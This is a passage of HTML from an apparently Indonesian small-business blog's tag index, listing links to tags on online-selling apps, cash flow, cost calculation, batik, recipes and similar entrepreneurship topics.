bisnis</a></li><li class=""><a data-rel=".tag-apasaja-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/apasaja-fitur-whasapp-bisnis/">Apasaja Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-apasaja-ragam-saluran-promosi" href="https://satoeasa.com/tag/apasaja-ragam-saluran-promosi/">Apasaja Ragam Saluran Promosi</a></li><li class=""><a data-rel=".tag-apasaja-yang-dilakukan-untuk-memulai-binsi" href="https://satoeasa.com/tag/apasaja-yang-dilakukan-untuk-memulai-binsi/">Apasaja yang Dilakukan untuk Memulai Binsi</a></li><li class=""><a data-rel=".tag-apk-menghitung-hpp" href="https://satoeasa.com/tag/apk-menghitung-hpp/">apk menghitung hpp</a></li><li class=""><a data-rel=".tag-apliasi-jualan-online" href="https://satoeasa.com/tag/apliasi-jualan-online/">Apliasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-bisnis-model-canvas" href="https://satoeasa.com/tag/aplikasi-bisnis-model-canvas/">aplikasi bisnis model canvas</a></li><li class=""><a data-rel=".tag-aplikasi-blibli" href="https://satoeasa.com/tag/aplikasi-blibli/">Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-aplikasi-digital-marketing" href="https://satoeasa.com/tag/aplikasi-digital-marketing/">Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto" href="https://satoeasa.com/tag/aplikasi-jual-foto/">aplikasi jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto-dari-hp" href="https://satoeasa.com/tag/aplikasi-jual-foto-dari-hp/">aplikasi jual foto dari hp</a></li><li class=""><a data-rel=".tag-aplikasi-jualan" href="https://satoeasa.com/tag/aplikasi-jualan/">Aplikasi Jualan</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online" href="https://satoeasa.com/tag/aplikasi-jualan-online/">Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-akulaku" href="https://satoeasa.com/tag/aplikasi-jualan-online-akulaku/">Aplikasi Jualan Online Akulaku</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bhinneka" href="https://satoeasa.com/tag/aplikasi-jualan-online-bhinneka/">Aplikasi Jualan Online Bhinneka</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bukalapak" href="https://satoeasa.com/tag/aplikasi-jualan-online-bukalapak/">Aplikasi Jualan Online Bukalapak</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-tiktok" href="https://satoeasa.com/tag/aplikasi-jualan-online-tiktok/">Aplikasi Jualan Online TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-menghitung-hpp/">aplikasi menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan" href="https://satoeasa.com/tag/aplikasi-penjualan/">Aplikasi Penjualan</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online" href="https://satoeasa.com/tag/aplikasi-penjualan-online/">Aplikasi Penjualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-jd-id" href="https://satoeasa.com/tag/aplikasi-penjualan-online-jd-id/">Aplikasi Penjualan Online JD.ID</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-yang-mudah-digunakan" href="https://satoeasa.com/tag/aplikasi-penjualan-online-yang-mudah-digunakan/">Aplikasi Penjualan Online yang Mudah Digunakan</a></li><li class=""><a data-rel=".tag-aplikasi-promosi" href="https://satoeasa.com/tag/aplikasi-promosi/">Aplikasi Promosi</a></li><li class=""><a data-rel=".tag-aplikasi-shopee" href="https://satoeasa.com/tag/aplikasi-shopee/">Aplikasi Shopee</a></li><li class=""><a data-rel=".tag-aplikasi-tiktok" href="https://satoeasa.com/tag/aplikasi-tiktok/">Aplikasi TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia" href="https://satoeasa.com/tag/aplikasi-tokopedia/">Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia-untuk-jualan-online" href="https://satoeasa.com/tag/aplikasi-tokopedia-untuk-jualan-online/">Aplikasi Tokopedia Untuk Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-tokoperdia" href="https://satoeasa.com/tag/aplikasi-tokoperdia/">Aplikasi Tokoperdia</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-jual-foto" href="https://satoeasa.com/tag/aplikasi-untuk-jual-foto/">aplikasi untuk jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-untuk-menghitung-hpp/">aplikasi untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-yang-digunakan-untuk-promosi" href="https://satoeasa.com/tag/aplikasi-yang-digunakan-untuk-promosi/">Aplikasi Yang Digunakan Untuk Promosi</a></li><li class=""><a data-rel=".tag-aplikasiakuntansi" href="https://satoeasa.com/tag/aplikasiakuntansi/">AplikasiAkuntansi</a></li><li class=""><a data-rel=".tag-apliksi-jualan-online" href="https://satoeasa.com/tag/apliksi-jualan-online/">Apliksi Jualan Online</a></li><li class=""><a data-rel=".tag-apple" href="https://satoeasa.com/tag/apple/">apple</a></li><li class=""><a data-rel=".tag-apple-card" href="https://satoeasa.com/tag/apple-card/">apple card</a></li><li class=""><a data-rel=".tag-aqua" href="https://satoeasa.com/tag/aqua/">aqua</a></li><li class=""><a data-rel=".tag-arti-bisnis-model-canvas" href="https://satoeasa.com/tag/arti-bisnis-model-canvas/">arti bisnis model canvas</a></li><li class=""><a data-rel=".tag-arti-cash-flow" href="https://satoeasa.com/tag/arti-cash-flow/">arti cash flow</a></li><li class=""><a data-rel=".tag-arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil/">Arti dan Manfaat Laporan Keuangan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-arti-kata-kemasan-adalah" href="https://satoeasa.com/tag/arti-kata-kemasan-adalah/">arti kata kemasan adalah</a></li><li class=""><a data-rel=".tag-arti-kemasan-adalah" href="https://satoeasa.com/tag/arti-kemasan-adalah/">arti kemasan adalah</a></li><li class=""><a data-rel=".tag-artifical-intelegent" href="https://satoeasa.com/tag/artifical-intelegent/">artifical intelegent</a></li><li class=""><a data-rel=".tag-artikel-bisnis-tahu-bulat" href="https://satoeasa.com/tag/artikel-bisnis-tahu-bulat/">artikel bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-artikel-budidaya-jagung-manis" href="https://satoeasa.com/tag/artikel-budidaya-jagung-manis/">artikel budidaya jagung manis</a></li><li class=""><a data-rel=".tag-artikel-jagung-manis" href="https://satoeasa.com/tag/artikel-jagung-manis/">artikel jagung manis</a></li><li class=""><a data-rel=".tag-artinya-cash-flow" href="https://satoeasa.com/tag/artinya-cash-flow/">artinya cash flow</a></li><li class=""><a data-rel=".tag-arus-kas" href="https://satoeasa.com/tag/arus-kas/">arus kas</a></li><li class=""><a data-rel=".tag-arus-kas-bisnis" href="https://satoeasa.com/tag/arus-kas-bisnis/">arus kas bisnis</a></li><li class=""><a data-rel=".tag-aruskas" href="https://satoeasa.com/tag/aruskas/">ArusKas</a></li><li class=""><a data-rel=".tag-asinan-sayur" href="https://satoeasa.com/tag/asinan-sayur/">Asinan Sayur</a></li><li class=""><a data-rel=".tag-asinan-sayur-bisnis-menguntungkan" href="https://satoeasa.com/tag/asinan-sayur-bisnis-menguntungkan/">Asinan Sayur Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-asinan-sayur-segar" href="https://satoeasa.com/tag/asinan-sayur-segar/">Asinan Sayur Segar</a></li><li class=""><a data-rel=".tag-aspek-budidaya-jagung-manis" href="https://satoeasa.com/tag/aspek-budidaya-jagung-manis/">aspek budidaya jagung manis</a></li><li class=""><a data-rel=".tag-aspek-green-marketing" href="https://satoeasa.com/tag/aspek-green-marketing/">Aspek Green Marketing</a></li><li class=""><a data-rel=".tag-aturan-minum-daun-kelor" href="https://satoeasa.com/tag/aturan-minum-daun-kelor/">aturan minum daun kelor</a></li><li class=""><a data-rel=".tag-aturan-usaha" href="https://satoeasa.com/tag/aturan-usaha/">aturan usaha</a></li><li class=""><a data-rel=".tag-automasi-bisnis" href="https://satoeasa.com/tag/automasi-bisnis/">Automasi Bisnis</a></li><li class=""><a data-rel=".tag-avo-skincare" href="https://satoeasa.com/tag/avo-skincare/">avo skincare</a></li><li class=""><a data-rel=".tag-awal-modal-usaha" href="https://satoeasa.com/tag/awal-modal-usaha/">awal modal usaha</a></li><li class=""><a data-rel=".tag-ayam-broiler" href="https://satoeasa.com/tag/ayam-broiler/">Ayam Broiler</a></li><li class=""><a data-rel=".tag-ayam-goreng" href="https://satoeasa.com/tag/ayam-goreng/">Ayam Goreng</a></li><li class=""><a data-rel=".tag-ayam-pedaging" href="https://satoeasa.com/tag/ayam-pedaging/">Ayam Pedaging</a></li><li class=""><a data-rel=".tag-ayam-potong" href="https://satoeasa.com/tag/ayam-potong/">Ayam Potong</a></li><li class=""><a data-rel=".tag-b2b" href="https://satoeasa.com/tag/b2b/">b2b</a></li><li class=""><a data-rel=".tag-b2c" href="https://satoeasa.com/tag/b2c/">b2c</a></li><li class=""><a data-rel=".tag-bagaimana-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/bagaimana-bisnis-yang-menguntungkan/">Bagaimana Bisnis yang Menguntungkan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto/">bagaimana cara jual foto</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto-di-internet/">bagaimana cara jual foto di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood/">bagaimana cara jualan di gofood</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood-biar-cepat-laku" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood-biar-cepat-laku/">bagaimana cara jualan di gofood biar cepat laku</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gojek" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gojek/">bagaimana cara jualan di gojek</a></li><li class=""><a data-rel=".tag-bagaimana-cara-kerja-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-kerja-affiliate-marketing/">Bagaimana cara kerja affiliate marketing?</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-anggaran-yang-baik" href="https://satoeasa.com/tag/bagaimana-cara-membuat-anggaran-yang-baik/">bagaimana cara membuat anggaran yang baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-bisnis-model-canvas/">bagaimana cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-business-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-business-model-canvas/">bagaimana cara membuat business model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-memulai-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-memulai-affiliate-marketing/">Bagaimana cara memulai affiliate marketing</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal/">bagaimana cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas/">bagaimana cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-bisnis" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-bisnis/">bagaimana cara mengelola arus kas bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-dengan-baik" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-dengan-baik/">bagaimana cara mengelola arus kas dengan baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-yang-efisien" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-yang-efisien/">bagaimana cara mengelola arus kas yang efisien</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghasilkan-uang-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-menghasilkan-uang-di-internet/">bagaimana cara menghasilkan uang di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp/">bagaimana cara menghitung hpp</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-per-unit/">bagaimana cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-yang-benar" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-yang-benar/">bagaimana cara menghitung hpp yang benar</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-borongan" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-borongan/">bagaimana cara menghitung upah borongan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-kerja-1-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-kerja-1-jam/">bagaimana cara menghitung upah kerja 1 jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-lembur/">bagaimana cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-per-jam/">bagaimana cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/bagaimana-cara-mengurus-izin-pirt/">bagaimana cara mengurus izin PIRT</a></li><li class=""><a data-rel=".tag-bagaimana-cara-merebus-daun-kelor" href="https://satoeasa.com/tag/bagaimana-cara-merebus-daun-kelor/">bagaimana cara merebus daun kelor</a></li><li class=""><a data-rel=".tag-bagaimana-dalam-memulai-bisnis" href="https://satoeasa.com/tag/bagaimana-dalam-memulai-bisnis/">Bagaimana Dalam Memulai Bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-langkah-memasarkan-produk" href="https://satoeasa.com/tag/bagaimana-langkah-memasarkan-produk/">Bagaimana Langkah Memasarkan Produk</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-baik" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-baik/">Bagaimana Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-efisien" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-efisien/">Bagaimana Membangun Merek Yang Efisien</a></li><li class=""><a data-rel=".tag-bagaimana-menciptakan-standar-mutu" href="https://satoeasa.com/tag/bagaimana-menciptakan-standar-mutu/">Bagaimana Menciptakan Standar Mutu</a></li><li class=""><a data-rel=".tag-bagaimana-mengurus-izin-usaha" href="https://satoeasa.com/tag/bagaimana-mengurus-izin-usaha/">bagaimana mengurus izin usaha</a></li><li class=""><a data-rel=".tag-bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif" href="https://satoeasa.com/tag/bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif/">Bagaimana Sebuah Bisnis Bisa Mempunyak Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-bagamana-bisnis-menjadi-sukses" href="https://satoeasa.com/tag/bagamana-bisnis-menjadi-sukses/">Bagamana Bisnis Menjadi Sukses</a></li><li class=""><a data-rel=".tag-bahan-kemasan-food-grade" href="https://satoeasa.com/tag/bahan-kemasan-food-grade/">bahan kemasan food grade</a></li><li class=""><a data-rel=".tag-bahan-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/bahan-kemasan-ramah-lingkungan/">Bahan Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bahan-kemasan-umkm" href="https://satoeasa.com/tag/bahan-kemasan-umkm/">Bahan Kemasan UMKM</a></li><li class=""><a data-rel=".tag-bahan-rotan" href="https://satoeasa.com/tag/bahan-rotan/">bahan rotan</a></li><li class=""><a data-rel=".tag-bahasa-pemograman" href="https://satoeasa.com/tag/bahasa-pemograman/">Bahasa Pemograman</a></li><li class=""><a data-rel=".tag-bakpia-khas" href="https://satoeasa.com/tag/bakpia-khas/">bakpia khas</a></li><li class=""><a data-rel=".tag-bakso-bakar" href="https://satoeasa.com/tag/bakso-bakar/">bakso bakar</a></li><li class=""><a data-rel=".tag-balngkon-bermuatan-lokal" href="https://satoeasa.com/tag/balngkon-bermuatan-lokal/">Balngkon (Bermuatan Lokal</a></li><li class=""><a data-rel=".tag-banggaproduklokal" href="https://satoeasa.com/tag/banggaproduklokal/">BanggaProdukLokal</a></li><li class=""><a data-rel=".tag-bangkit-dari-ikebangkrutan" href="https://satoeasa.com/tag/bangkit-dari-ikebangkrutan/">bangkit dari ikebangkrutan</a></li><li class=""><a data-rel=".tag-bangkit-dari-kegagalan" href="https://satoeasa.com/tag/bangkit-dari-kegagalan/">bangkit dari kegagalan</a></li><li class=""><a data-rel=".tag-bangkitdarikegagalan" href="https://satoeasa.com/tag/bangkitdarikegagalan/">BangkitDariKegagalan</a></li><li class=""><a data-rel=".tag-bangkitnya-extra-joss" href="https://satoeasa.com/tag/bangkitnya-extra-joss/">bangkitnya extra joss</a></li><li class=""><a data-rel=".tag-bangkitnya-motorola" href="https://satoeasa.com/tag/bangkitnya-motorola/">bangkitnya motorola</a></li><li class=""><a data-rel=".tag-bantuan-pemerintah" href="https://satoeasa.com/tag/bantuan-pemerintah/">bantuan pemerintah</a></li><li class=""><a data-rel=".tag-baso-aci" href="https://satoeasa.com/tag/baso-aci/">baso aci</a></li><li class=""><a data-rel=".tag-baso-aci-kemasan" href="https://satoeasa.com/tag/baso-aci-kemasan/">baso aci kemasan</a></li><li class=""><a data-rel=".tag-basreng" href="https://satoeasa.com/tag/basreng/">basreng</a></li><li class=""><a data-rel=".tag-batako" href="https://satoeasa.com/tag/batako/">batako</a></li><li class=""><a data-rel=".tag-batako-bahan-bangunan-kokoh" href="https://satoeasa.com/tag/batako-bahan-bangunan-kokoh/">Batako Bahan Bangunan Kokoh</a></li><li class=""><a data-rel=".tag-batik-cap" href="https://satoeasa.com/tag/batik-cap/">batik cap</a></li><li class=""><a data-rel=".tag-batik-handmade" href="https://satoeasa.com/tag/batik-handmade/">batik handmade</a></li><li class=""><a data-rel=".tag-batik-jogja" href="https://satoeasa.com/tag/batik-jogja/">batik Jogja</a></li><li class=""><a data-rel=".tag-batik-jumputan" href="https://satoeasa.com/tag/batik-jumputan/">batik jumputan</a></li><li class=""><a data-rel=".tag-batik-kontemporer" href="https://satoeasa.com/tag/batik-kontemporer/">batik kontemporer</a></li><li class=""><a data-rel=".tag-batik-modern" href="https://satoeasa.com/tag/batik-modern/">batik modern</a></li><li class=""><a data-rel=".tag-batik-premium" href="https://satoeasa.com/tag/batik-premium/">batik premium</a></li><li class=""><a data-rel=".tag-batik-slow-fashion" href="https://satoeasa.com/tag/batik-slow-fashion/">batik slow fashion</a></li><li class=""><a data-rel=".tag-batik-tulis" href="https://satoeasa.com/tag/batik-tulis/">batik tulis</a></li><li class=""><a data-rel=".tag-bazarumkm" href="https://satoeasa.com/tag/bazarumkm/">BazarUMKM</a></li><li class=""><a data-rel=".tag-bebek" href="https://satoeasa.com/tag/bebek/">Bebek</a></li><li class=""><a data-rel=".tag-bebek-bumbu-ungkep" href="https://satoeasa.com/tag/bebek-bumbu-ungkep/">bebek bumbu ungkep</a></li><li class=""><a data-rel=".tag-bebek-di-ungkep" href="https://satoeasa.com/tag/bebek-di-ungkep/">bebek di ungkep</a></li><li class=""><a data-rel=".tag-bebek-pedaging" href="https://satoeasa.com/tag/bebek-pedaging/">Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bebek-ungkep-adalah" href="https://satoeasa.com/tag/bebek-ungkep-adalah/">bebek ungkep adalah</a></li><li class=""><a data-rel=".tag-bebek-ungkep-ayam" href="https://satoeasa.com/tag/bebek-ungkep-ayam/">bebek ungkep ayam</a></li><li class=""><a data-rel=".tag-bebek-ungkep-dapur-emak" href="https://satoeasa.com/tag/bebek-ungkep-dapur-emak/">bebek ungkep dapur emak</a></li><li class=""><a data-rel=".tag-bebek-ungkep-frozen" href="https://satoeasa.com/tag/bebek-ungkep-frozen/">bebek ungkep frozen</a></li><li class=""><a data-rel=".tag-bebek-ungkep-goreng" href="https://satoeasa.com/tag/bebek-ungkep-goreng/">bebek ungkep goreng</a></li><li class=""><a data-rel=".tag-bebek-ungkep-jogja" href="https://satoeasa.com/tag/bebek-ungkep-jogja/">bebek ungkep jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-kecap" href="https://satoeasa.com/tag/bebek-ungkep-kecap/">bebek ungkep kecap</a></li><li class=""><a data-rel=".tag-bebek-ungkep-madura" href="https://satoeasa.com/tag/bebek-ungkep-madura/">bebek ungkep madura</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu/">bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu-jogja" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu-jogja/">bebek ungkep pawon ayu jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pedas" href="https://satoeasa.com/tag/bebek-ungkep-pedas/">bebek ungkep pedas</a></li><li class=""><a data-rel=".tag-bebek-ungkep-resep" href="https://satoeasa.com/tag/bebek-ungkep-resep/">bebek ungkep resep</a></li><li class=""><a data-rel=".tag-bebek-ungkep-terdekat" href="https://satoeasa.com/tag/bebek-ungkep-terdekat/">bebek ungkep terdekat</a></li><li class=""><a data-rel=".tag-bebek-ungkep-yang-lezat" href="https://satoeasa.com/tag/bebek-ungkep-yang-lezat/">bebek ungkep yang lezat</a></li><li class=""><a data-rel=".tag-bebek-bebek-petelur" href="https://satoeasa.com/tag/bebek-bebek-petelur/">Bebek. Bebek Petelur</a></li><li class=""><a data-rel=".tag-beberapa-cara-untuk-mendapatkan-modal" href="https://satoeasa.com/tag/beberapa-cara-untuk-mendapatkan-modal/">Beberapa Cara Untuk Mendapatkan Modal</a></li><li class=""><a data-rel=".tag-bedah-bisnis-ikea" href="https://satoeasa.com/tag/bedah-bisnis-ikea/">bedah bisnis IKEA</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-bisnis-basreng" href="https://satoeasa.com/tag/beginilah-tahap-memulai-bisnis-basreng/">Beginilah Tahap Memulai Bisnis Basreng</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/beginilah-tahap-memulai-usaha-bengkel-motor/">Beginilah Tahap Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-belajar-afiliasi" href="https://satoeasa.com/tag/belajar-afiliasi/">belajar afiliasi</a></li><li class=""><a data-rel=".tag-belajar-bisnis" href="https://satoeasa.com/tag/belajar-bisnis/">belajar bisnis</a></li><li class=""><a data-rel=".tag-belajar-bisnis-model-canvas" href="https://satoeasa.com/tag/belajar-bisnis-model-canvas/">belajar bisnis model canvas</a></li><li class=""><a data-rel=".tag-belajar-bisnis-online" href="https://satoeasa.com/tag/belajar-bisnis-online/">belajar bisnis online</a></li><li class=""><a data-rel=".tag-belajar-bisnis-pemula" href="https://satoeasa.com/tag/belajar-bisnis-pemula/">belajar bisnis pemula</a></li><li class=""><a data-rel=".tag-belajar-budidaya-kencur" href="https://satoeasa.com/tag/belajar-budidaya-kencur/">belajar budidaya kencur</a></li><li class=""><a data-rel=".tag-belajar-copywriting" href="https://satoeasa.com/tag/belajar-copywriting/">belajar copywriting</a></li><li class=""><a data-rel=".tag-belajar-kemasan-produk" href="https://satoeasa.com/tag/belajar-kemasan-produk/">belajar kemasan produk</a></li><li class=""><a data-rel=".tag-belajar-marketing" href="https://satoeasa.com/tag/belajar-marketing/">belajar marketing</a></li><li class=""><a data-rel=".tag-belajar-membuat-tas-rajut" href="https://satoeasa.com/tag/belajar-membuat-tas-rajut/">belajar membuat tas rajut</a></li><li class=""><a data-rel=".tag-belajar-mengembangkan-usaha" href="https://satoeasa.com/tag/belajar-mengembangkan-usaha/">belajar mengembangkan usaha</a></li><li class=""><a data-rel=".tag-belajar-menghitung-hpp" href="https://satoeasa.com/tag/belajar-menghitung-hpp/">belajar menghitung hpp</a></li><li class=""><a data-rel=".tag-belajar-negosiasi" href="https://satoeasa.com/tag/belajar-negosiasi/">belajar negosiasi</a></li><li class=""><a data-rel=".tag-belajar-penjualan" href="https://satoeasa.com/tag/belajar-penjualan/">belajar penjualan</a></li><li class=""><a data-rel=".tag-belajar-usaha" href="https://satoeasa.com/tag/belajar-usaha/">belajar usaha</a></li><li class=""><a data-rel=".tag-belajarbisnis" href="https://satoeasa.com/tag/belajarbisnis/">BelajarBisnis</a></li><li class=""><a data-rel=".tag-belajardarikegagalan" href="https://satoeasa.com/tag/belajardarikegagalan/">BelajarDariKegagalan</a></li><li class=""><a data-rel=".tag-benang-untuk-tas-rajut" href="https://satoeasa.com/tag/benang-untuk-tas-rajut/">benang untuk tas rajut</a></li><li class=""><a data-rel=".tag-benarkah-generasi-milenial-tidak-bisa-beli-rumah" href="https://satoeasa.com/tag/benarkah-generasi-milenial-tidak-bisa-beli-rumah/">Benarkah Generasi Milenial Tidak Bisa Beli Rumah</a></li><li class=""><a data-rel=".tag-bengkel-motor" href="https://satoeasa.com/tag/bengkel-motor/">Bengkel Motor</a></li><li class=""><a data-rel=".tag-bentuk-personal-selling" href="https://satoeasa.com/tag/bentuk-personal-selling/">Bentuk Personal Selling</a></li><li class=""><a data-rel=".tag-berani-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/berani-menjadi-wirausaha-pemula/">berani menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner" href="https://satoeasa.com/tag/berapa-gaji-owner/">berapa gaji owner</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-perusahaan" href="https://satoeasa.com/tag/berapa-gaji-owner-perusahaan/">berapa gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-representative" href="https://satoeasa.com/tag/berapa-gaji-owner-representative/">berapa gaji owner representative</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-skincare" href="https://satoeasa.com/tag/berapa-gaji-owner-skincare/">berapa gaji owner skincare</a></li><li class=""><a data-rel=".tag-berapa-gaji-pengusaha" href="https://satoeasa.com/tag/berapa-gaji-pengusaha/">berapa gaji pengusaha</a></li><li class=""><a data-rel=".tag-berapa-lama-merebus-daun-kelor" href="https://satoeasa.com/tag/berapa-lama-merebus-daun-kelor/">berapa lama merebus daun kelor</a></li><li class=""><a data-rel=".tag-beras" href="https://satoeasa.com/tag/beras/">Beras</a></li><li class=""><a data-rel=".tag-beras-ketan" href="https://satoeasa.com/tag/beras-ketan/">Beras Ketan</a></li><li class=""><a data-rel=".tag-beras-ketan-hitam" href="https://satoeasa.com/tag/beras-ketan-hitam/">Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha/">BERBAGAI MACAM FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-berbasis-komunal" href="https://satoeasa.com/tag/berbasis-komunal/">Berbasis Komunal)</a></li><li class=""><a data-rel=".tag-berhenti-nunggu-mood" href="https://satoeasa.com/tag/berhenti-nunggu-mood/">berhenti nunggu mood</a></li><li class=""><a data-rel=".tag-berikut-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/berikut-cara-mengurus-izin-edar-usaha-repacking/">Berikut Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-fungsi-kemasan-adalah/">berikut yang bukan fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-kegunaan-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-kegunaan-kemasan-adalah/">berikut yang bukan kegunaan kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-termasuk-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-termasuk-fungsi-kemasan-adalah/">berikut yang termasuk fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berita-bisnis-dunia" href="https://satoeasa.com/tag/berita-bisnis-dunia/">berita bisnis dunia</a></li><li class=""><a data-rel=".tag-berita-teknologi" href="https://satoeasa.com/tag/berita-teknologi/">berita teknologi</a></li><li class=""><a data-rel=".tag-bernald-arnault" href="https://satoeasa.com/tag/bernald-arnault/">bernald arnault</a></li><li class=""><a data-rel=".tag-bersaing-di-pasar" href="https://satoeasa.com/tag/bersaing-di-pasar/">Bersaing di Pasar</a></li><li class=""><a data-rel=".tag-bersaing-global" href="https://satoeasa.com/tag/bersaing-global/">Bersaing Global</a></li><li class=""><a data-rel=".tag-bhinneka" href="https://satoeasa.com/tag/bhinneka/">Bhinneka</a></li><li class=""><a data-rel=".tag-biaya-operasional" 